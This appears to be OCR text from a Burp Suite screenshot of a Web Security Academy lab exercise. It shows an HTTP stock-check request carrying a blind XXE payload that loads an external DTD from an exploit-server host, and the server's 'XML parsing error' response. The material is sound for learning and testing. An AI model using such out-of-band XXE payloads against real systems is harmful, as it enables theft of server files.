 Pretty Raw Hex Chinese \n
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/xml
11 Accept: */*
12 Origin:
https://0aac004e03cb37c2808d99bd006e00eb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aac004e03cb37c2808d99bd006e00eb.web-security-academy.net/p
roduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0a3a003803d23728807e98cd01da00ac.exploit-server.
net/exploit.dtd" > %xxe; ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render Chinese CollectInfo
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"